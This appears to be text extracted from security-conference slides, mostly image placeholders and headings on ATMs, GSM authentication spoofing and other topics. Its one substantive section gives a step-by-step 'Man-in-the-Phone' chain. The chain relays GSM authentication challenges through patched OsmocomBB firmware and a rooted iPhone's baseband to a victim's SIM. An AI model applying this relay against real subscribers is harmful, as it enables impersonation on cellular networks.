





#### **ATMs**







## **Man-in-the-Phone (MiTP)**

1) iPhone is rooted (baseband modem access exists at /dev/dlci.spi-baseband.\*)

2) Motorola C118 or other Calypso Digital Base Band Firmware is patched using modified OsmocomBB layer1.bin with SIMCARD proxy modifications

3) Connection chain is : Motorola <-> UART Serial <-> Linux PC <-> SSH Tunnel <-> iPhone <-> /dev/dlci.spi-basband <-> SIMCARD

4) Motorola performs GSM login and authentication process and sends the iPhone IMSI

5) Cell tower sends over RAND challenge, and looks up secret Ki in database for IMSI

- 6) Motorola asks iPhone to perform signing of RAND
- 7) Motorola sends back Kc, SRES response to tower
- 8) Tower authenticates Motorola as iPhone









# **GSM Authentication Spoofing**



#### **Nanobots – MIT's Smart Sand**









#### **"Digital Pearl Harbor"**









**Silliman Science Laboratory Building** Mt. Hermon, MA

*Sat. Nov. 20, 1965*





#### **LegoLand anyone?**









